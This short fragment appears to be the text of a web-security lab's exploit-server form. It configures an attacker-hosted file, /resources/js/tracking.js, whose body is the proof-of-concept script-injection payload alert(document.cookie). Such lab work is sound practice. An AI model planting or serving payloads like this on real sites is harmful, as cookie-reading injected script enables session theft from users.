 Craft a response
URL: https://exploit-0a2a00d6044908b58382a91801440024.exploit-server.net/resources/js/tracking.js
HTTPS
File:
/resources/js/tracking.js
Head:
HTTP/1.1 200 OK
Content-Type: application/javascript; charset=utf-8
Body:
alert(document.cookie)